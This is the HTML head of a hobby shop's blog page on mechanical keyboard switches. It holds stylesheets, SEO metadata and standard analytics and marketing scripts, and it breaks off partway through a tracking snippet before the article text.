

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/
body_size: 31863
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style>
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1" media="print" onload="this.media='all'"><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>What are Mechanical Keyboard Switches? - Hirosart</title>
<meta name="description" content="Interested in upgrading your keyboard? We can help! If you don’t know what mechanical keyboard switches are, we suggest reading this article to find out!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What are Mechanical Keyboard Switches? - Hirosart" />
<meta property="og:description" content="Interested in upgrading your keyboard? We can help! If you don’t know what mechanical keyboard switches are, we suggest reading this article to find out!" />
<meta property="og:url" content="https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="article:tag" content="keyboard switches" />
<meta property="article:tag" content="mechanical keyboard switch" />
<meta property="article:tag" content="mechanical switches" />
<meta property="article:section" content="Keycaps 101" />
<meta property="og:updated_time" content="2024-12-09T04:57:19-05:00" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="668" />
<meta property="og:image:alt" content="Keyboard switches" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-01T10:30:58-04:00" />
<meta property="article:modified_time" content="2024-12-09T04:57:19-05:00" />
<meta property="og:video" content="https://www.youtube.com/embed/rm-WuK_9OBM" />
<meta property="video:duration" content="126" />
<meta property="ya:ovs:upload_date" content="2019-11-04T17:23:11-08:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What are Mechanical Keyboard Switches? - Hirosart" />
<meta name="twitter:description" content="Interested in upgrading your keyboard? We can help! If you don’t know what mechanical keyboard switches are, we suggest reading this article to find out!" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:creator" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Hirosart_Support" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://hirosarts.com/#place","geo":{"@type":"GeoCoordinates","latitude":"21.03101921990899","longitude":" 105.75989721292687"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=21.03101921990899, 105.75989721292687","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"}},{"@type":["HobbyShop","Organization"],"@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","url":"https://hirosarts.com","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"],"email":"info@hirosarts.com","address":{"@type":"PostalAddress","streetAddress":"30 Tran Huu Duc, Nam Tu Liem District","addressRegion":"Hanoi","postalCode":"10000","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://hirosarts.com/#logo","url":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","contentUrl":"https://hirosarts.com/wp-content/uploads/2023/07/logo1.png","caption":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","inLanguage":"en-US","width":"543","height":"144"},"priceRange":"$9-$250","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://hirosarts.com/#place"},"image":{"@id":"https://hirosarts.com/#logo"},"telephone":"+84366004095"},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg?fit=1000%2C668&amp;ssl=1","url":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg?fit=1000%2C668&amp;ssl=1","width":"1000","height":"668","caption":"Keyboard switches","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/","name":"What are Mechanical Keyboard Switches?"}}]},{"@type":"WebPage","@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#webpage","url":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/","name":"What are Mechanical Keyboard Switches? - Hirosart","datePublished":"2022-05-01T10:30:58-04:00","dateModified":"2024-12-09T04:57:19-05:00","isPartOf":{"@id":"https://hirosarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg?fit=1000%2C668&amp;ssl=1"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#breadcrumb"}},{"@type":"Person","@id":"https://hirosarts.com/author/seo_khanhpv/","name":"Hirosart_Support","url":"https://hirosarts.com/author/seo_khanhpv/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/972753fa67ac8419736d49775e249034?s=96&amp;r=g","caption":"Hirosart_Support","inLanguage":"en-US"},"worksFor":{"@id":"https://hirosarts.com/#organization"}},{"headline":"What are Mechanical Keyboard Switches? - Hirosart","description":"Interested in upgrading your keyboard? We can help! If you don\u2019t know what mechanical keyboard switches are, we suggest reading this article to find out!","datePublished":"2022-05-01T10:30:58-04:00","dateModified":"2024-12-09T04:57:19-05:00","image":{"@id":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg?fit=1000%2C668&amp;ssl=1"},"author":{"@id":"https://hirosarts.com/author/seo_khanhpv/","name":"Hirosart_Support"},"@type":"BlogPosting","name":"What are Mechanical Keyboard Switches? - Hirosart","@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#schema-123647","isPartOf":{"@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#webpage"},"publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#webpage"}},{"@type":"VideoObject","name":"Mechanical Switch Comparison (Sound Only)","description":"After many requests, here is a comparison between blue, red, and brown Cherry MX mechanical keyboard switches.  If you liked this video don&#039;t forget to leave...","uploadDate":"2019-11-04T17:23:11-08:00","thumbnailUrl":"https://i0.wp.com/hirosarts.com/wp-content/uploads/2022/04/keyboard-switches-title-image-e1666185044202.jpg?fit=1000%2C668&amp;ssl=1","embedUrl":"https://www.youtube.com/embed/rm-WuK_9OBM","duration":"PT2M6S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#schema-123648","isPartOf":{"@id":"https://hirosarts.com/blog/a-guide-to-mechanical-keyboard-switches/#webpage"},"publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
